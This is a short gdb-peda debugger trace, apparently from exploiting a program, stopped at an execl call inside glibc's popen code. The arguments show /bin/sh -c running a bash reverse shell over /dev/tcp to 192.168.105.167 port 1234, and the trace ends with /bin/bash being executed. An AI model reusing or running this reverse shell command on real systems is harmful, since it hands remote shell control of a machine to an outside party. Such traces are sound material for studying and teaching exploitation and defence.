 [-------------------------------------code-------------------------------------]
   0x7ffff6d24526 <_IO_new_proc_open+742>:	xor    r8d,r8d
   0x7ffff6d24529 <_IO_new_proc_open+745>:	mov    rcx,r13
   0x7ffff6d2452c <_IO_new_proc_open+748>:	xor    eax,eax
=> 0x7ffff6d2452e <_IO_new_proc_open+750>:	call   0x7ffff6d79c60 <__GI_execl>
   0x7ffff6d24533 <_IO_new_proc_open+755>:	mov    edi,0x7f
   0x7ffff6d24538 <_IO_new_proc_open+760>:	call   0x7ffff6d798e0 <__GI__exit>
   0x7ffff6d2453d <_IO_new_proc_open+765>:	xor    edx,edx
   0x7ffff6d2453f <_IO_new_proc_open+767>:	mov    esi,0x2
Guessed arguments:
arg[0]: 0x7ffff6e33573 --> 0x68732f6e69622f ('/bin/sh')
arg[1]: 0x7ffff6e33578 --> 0x2074697865006873 ('sh')
arg[2]: 0x7ffff6e33570 --> 0x2f6e69622f00632d ('-c')
arg[3]: 0x55555580a61e ("bash -i >& /dev/tcp/192.168.105.167/1234 0<&1")
arg[4]: 0x0
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffd880 --> 0x2
0008| 0x7fffffffd888 --> 0x3f6d301da
0016| 0x7fffffffd890 --> 0x7ffff6d2fc00 (<flush_cleanup>:	mov    rax,QWORD PTR [rip+0x13
0024| 0x7fffffffd898 --> 0x0
0032| 0x7fffffffd8a0 --> 0x555500000000 ('')
0040| 0x7fffffffd8a8 --> 0x0
0048| 0x7fffffffd8b0 --> 0x400000003
0056| 0x7fffffffd8b8 --> 0xd0275155a7a0100
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x00007ffff6d2452e	148	in iopopen.c
gdb-peda$
process 2155 is executing new program: /bin/bash